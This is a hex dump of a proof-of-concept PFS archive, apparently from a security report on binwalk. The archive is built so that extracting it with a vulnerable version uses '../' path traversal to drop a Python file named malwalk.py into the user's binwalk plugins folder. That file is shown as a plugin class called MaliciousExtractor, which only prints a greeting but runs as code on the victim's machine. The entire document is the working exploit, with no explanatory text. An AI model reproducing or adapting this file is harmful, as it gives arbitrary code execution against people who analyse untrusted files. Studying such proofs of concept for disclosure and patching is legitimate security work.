 malicious.pfs poc.pfs
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 对应文本
00000000 50 46 53 2F 30 2E 39 00 00 00 00 00 00 00 01 00 PFS/0.9.........
00000010 2E 2E 2F 2E 2E 2F 2E 2E 2F 2E 63 6F 6E 66 69 67 ../../../.config
00000020 2F 62 69 6E 77 61 6C 6B 2F 70 6C 75 67 69 6E 73 /binwalk/plugins
00000030 2F 6D 61 6C 77 61 6C 6B 2E 70 79 00 00 00 00 00 /malwalk.py.....
00000040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000090 34 12 00 00 A0 00 00 00 C1 00 00 00 69 6D 70 6F 4... ...Á...impo
000000A0 72 74 20 62 69 6E 77 61 6C 6B 2E 63 6F 72 65 2E rt binwalk.core.
000000B0 70 6C 75 67 69 6E 0A 0A 63 6C 61 73 73 20 4D 61 plugin..class Ma
000000C0 6C 69 63 69 6F 75 73 45 78 74 72 61 63 74 6F 72 liciousExtractor
000000D0 28 62 69 6E 77 61 6C 6B 2E 63 6F 72 65 2E 70 6C (binwalk.core.pl
000000E0 75 67 69 6E 2E 50 6C 75 67 69 6E 29 3A 0A 20 20 ugin.Plugin):.
000000F0 20 20 22 22 22 0A 20 20 20 20 4D 61 6C 69 63 69 """. Malici
00000100 6F 75 73 20 62 69 6E 77 61 6C 6B 20 70 6C 75 67 ous binwalk plug
00000110 69 6E 0A 20 20 20 20 22 22 22 0A 0A 20 20 20 20 in. """..
00000120 64 65 66 20 69 6E 69 74 28 73 65 6C 66 29 3A 0A def init(self):.
00000130 20 20 20 20 20 20 20 20 70 72 69 6E 74 28 22 68 print("h
00000140 65 6C 6C 6F 20 66 72 6F 6D 20 6D 61 6C 69 63 69 ello from malici
00000150 6F 75 73 20 70 6C 75 67 69 6E 22 29 0A ous plugin").